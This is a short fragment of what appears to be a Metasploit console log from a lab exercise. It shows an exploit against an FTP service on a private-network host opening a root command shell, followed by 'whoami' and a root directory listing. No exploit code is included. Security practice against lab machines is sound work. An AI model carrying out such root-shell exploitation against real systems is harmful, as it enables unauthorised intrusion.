 [+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.101:6200) at 2020-12-03 21:06:52 +0200
whoami
root
ls -lah
total 89K
drwxr-xr-x  21 root root 4.0K May 20  2012 .
drwxr-xr-x  21 root root 4.0K May 20  2012 ..
drwxr-xr-x   2 root root 4.0K May 13  2012 bin
drwxr-xr-x   4 root root 1.0K May 13  2012 boot
lrwxrwxrwx   1 root root   11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  14 root root  14K Dec  3 14:02 dev
drwxr-xr-x  94 root root 4.0K Dec  3 14:02 etc
drwxr-xr-x   6 root root 4.0K Apr 16  2010 home
drwxr-xr-x   2 root root 4.0K Mar 16  2010 initrd
lrwxrwxrwx   1 root root   32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root 4.0K May 13  2012 lib
drwx------   2 root root  16K Mar 16  2010 lost+found
drwxr-xr-x   4 root root 4.0K Mar 16  2010 media
drwxr-xr-x   3 root root 4.0K Apr 28  2010 mnt
-rw-------   1 root root 7.8K Dec  3 14:03 nohup.out
drwxr-xr-x   2 root root 4.0K Mar 16  2010 opt
dr-xr-xr-x 136 root root    0 Dec  3 14:02 proc
drwxr-xr-x  13 root root 4.0K Dec  3 14:03 root
drwxr-xr-x   2 root root 4.0K May 13  2012 sbin
drwxr-xr-x   2 root root 4.0K Mar 16  2010 srv
drwxr-xr-x  12 root root    0 Dec  3 14:02 sys
drwxrwxrwt   4 root root 4.0K Dec  3 14:03 tmp
drwxr-xr-x  12 root root 4.0K Apr 27  2010 usr
drwxr-xr-x  14 root root 4.0K Mar 17  2010 var
lrwxrwxrwx   1 root root   29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server